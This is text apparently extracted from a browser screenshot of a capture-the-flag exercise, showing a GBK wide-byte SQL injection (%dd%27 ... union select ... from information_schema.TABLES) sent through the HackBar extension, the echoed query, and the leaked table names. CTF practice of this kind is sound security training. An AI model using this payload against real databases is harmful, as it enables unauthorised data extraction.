 chinalover.sinaapp.com/SQL-GBK/index.php?id=1%dd%27%20and%201=2%
火狐官方站点 新手上路 常用网址 JD 京东商城 最常访问 常用网址 百度 京东商城 购物优惠券 CTF资源库|CTF工具下... 安全圈info - 做最接... HTTF
your sql:select id,title from news where id = '1輁' and 1=2 union select 1,group_concat(TABLE_NAME) from information_schema.TABLES where TABL
= database()#'
ctf,ctf2,ctf3,ctf4,gbksqli,news
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute now!
Load URL http://chinalover.sinaapp.com/SQL-GBK/index.php
?id=1%dd%27 and 1=2 union select 1,group_concat(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA = database()%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All